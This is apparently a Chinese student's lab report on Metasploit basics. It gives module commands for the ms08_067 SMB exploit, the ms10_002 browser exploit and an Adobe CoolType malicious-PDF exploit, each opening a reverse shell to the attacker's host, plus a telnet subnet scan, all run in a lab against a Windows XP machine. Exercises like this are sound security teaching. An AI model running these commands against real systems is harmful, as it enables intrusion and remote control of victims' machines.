Exp5 MSF基础应用 20164314

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.一个主动攻击实践,如ms08_067; (成功)

2.一个针对浏览器的攻击,如ms11_050;(成功)

3. 一个针对客户端的攻击,如Adobe;(成功)

4.成功应用任何一个辅助模块。(成功且唯一)

二、实践过程



准备工作:首先先确定Linux和XP的IP

Linux:222.28.133.16

XP:222.28.133.242



1.实现主动攻击,这里使用的是ms08_067漏洞

(1)首先进入msf平台,查找这个漏洞,可以看到他的具体目录来进行使用





(2)输入指令 use exploit/windows/smb/ms08_067_netapi,然后使用 show payloads 查看可以使用的payload,选择一个use后,可以通过 show options 查看需要设置的具体参数

(3)配置参数

输入指令 set payload generic/shell_reverse_tcp

设置攻击机ip set LHOST 222.28.133.16

设置攻击端口 set LPORT 4314

设置靶机ip set RHOST 222.28.133.242

设置自动选择目标系统类型 set target 0



(4)设置完成后就可以执行了,可以看到,已经获得了xp的权限



2.实现针对浏览器的攻击,这里使用的是ms10_002漏洞

(1)查找这个漏洞,查看他的具体目录,使用后查看可以使用的payload



(2)使用指令 use exploit/windows/browser/ms10_002_aurora

选择一个payload set payloads windows/meterpreter/reverse_http

设置相关参数,

set lhost 222.28.133.16攻击方IP;

set lport 攻击方端口;

set target

set uripath gly 资源标识符路径设置;



(3) exploit 后,可以看到生成了一个URL,但是这里显示的 0.0.0.0 实际是本机ip,所以应该使用的是 Local IP 作为攻击的链接



(4)在xp系统里访问链接 http://222.28.133.16:8080/gly ,可以看到,kali获取了xp的权限

3.实现针对客户端的攻击



(1)输入指令 use windows/fileformat/adobe_cooltype_sing

(2)配置渗透攻击所需的配置项:

设置载荷: set payload windows/meterpreter/reverse_tcp

设置攻击机IP: set LHOST 222.28.133.16

设置端口: set LPORT 4314

设置产生的文件: set FILENAME 4314.pdf

设置完成后键入 exploit



(3)根据路径找到该pdf文件放到靶机里。

根据路径发现找不到对应的文件,因为目录是 .的,是一个隐藏目录,所以我们要设置查看隐藏文件后,找到具体文件



(4)使用命令 back 退出当前模块,启动一个对应于载荷的监听端,等待靶机回连

输入:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 222.28.133.16

set lport

(5)在靶机中打开该pdf,回连成功



4.应用scanner辅助模块(唯一)

(1)先 search scanner 查看可以使用的具体模块



(2)选择一个 telnet_version模块使用

(telnet_version辅助模块将扫描子网和指纹识别正在运行的任何远程登录服务器)

输入指令 use auxiliary/scanner/telnet/telnet_version

输入指令 show options ,查看需要设置的具体参数;

(3)参数配置

输入以下指令,

set RHOSTS 222.28.133.0/24

set RPORT 4314

set THREADS





(4)运行以后,得到以下结果,

三、基础问题回答

用自己的话解释什么是exploit,payload,encode.

我认为exploit就是执行、开采,利用漏洞对靶机进行相应的攻击;payload就是漏洞攻击的有效载荷,是漏洞攻击的手段,是漏洞攻击成功必要的载体;encode就是编码器,就是对攻击进行伪装。

四、实验总结与体会

通过这次实验,我们见识到了msf平台的厉害,不仅可以利用多种辅助模块获取靶机信息,还能够查看大部分存在的漏洞并利用这些漏洞实现不同攻击,这里面,直接实现主动攻击是最恐怖的,只要系统存在这个漏洞,就会被直接攻破,看来,实时更新系统是很有必要的。

Exp5 MSF基础应用 20164314的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- [题解] P2513 [HAOI2009]逆序对数列

动态规划,卡常数 题目地址 设\(F[X][Y]\)代表长度为\(X\)的序列,存在\(Y\)组逆序对的方案数量. 考虑\(F[X][i]\)向\(F[X+1][i]\)转移: 把数字\(X+1\)添 ...

- ZooKeeper 之快速入门

-----------------破镜重圆,坚持不懈! 1. 概述 Zookeeper是Hadoop的一个子项目,它是分布式系统中的协调系统,可提供的服务主要有:配置服务.名字服务.分布式同步.组服务 ...

- icpc南宁站赛后总结

11月24号,我们经过26个小时的火车来到了广西南宁,一场漫长的过程. 24号晚到达南宁,做地铁到达学校,找到住的地方,南宁的天真是让人无奈. 25号,上午去广西大学体育馆报道,然后回去好好整理了一下 ...

- Selenium WebDriver原理(一):Selenium WebDriver 是怎么工作的?

首先我们来看一个经典的例子: 搭出租车 在出租车驾驶中,通常有3个角色: 乘客 : 他告诉出租车司机他想去哪里以及如何到达那里 对出租车司机说: 1.去阳光棕榈园东门 2.从这里转左 3.然后直行 2 ...

- ExcelPower_Helper插件功能简述与演示

部分功能演示简述: 1.文件目录浏览功能 此功能主要利用了ribbon的dynamicmenu控件,动态呈现自定义目录下的文件列表信息,支持点击打开,查看文件所在目录.功能来源于大神li ...

- filebeat-6.4.3-windows-x86_64输出Kafka

配置filebeat.yml文件 filebeat.prospectors: - type: log encoding: utf- enabled: true paths: - e:\log.log ...

- http请求方式和传递数据类型

HTTP(HyperText Transfer Protocol)是一套计算机通过网络进行通信的规则. GET,通过请求URI得到资源 POST,用于添加新的内容 PUT用于修改某个内容 DELETE ...

- window nginx 基础命令

在Windows下使用Nginx,我们需要掌握一些基本的操作命令,比如:启动.停止Nginx服务,重新载入Nginx等,下面我就进行一些简单的介绍.(说明:打开cmd窗口) 1.启动: C:\serv ...

- asp.net core开源项目

Orchard框架:https://www.xcode.me/code/asp-net-core-cms-orchard https://orchardproject.net/ https://git ...

- Bootstrap 模态框(Modal)插件id冲突

<!DOCTYPE html><html><head> <meta charset="utf-8"> <titl ...